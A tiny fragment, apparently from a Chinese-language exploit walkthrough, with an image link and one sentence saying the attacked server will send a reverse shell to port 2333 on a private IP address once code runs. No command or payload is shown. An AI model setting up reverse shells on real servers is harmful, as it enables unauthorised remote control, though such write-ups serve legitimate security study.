 被攻击的服务器执行代码成功后会反弹shell到172.16.50.123的2333端口: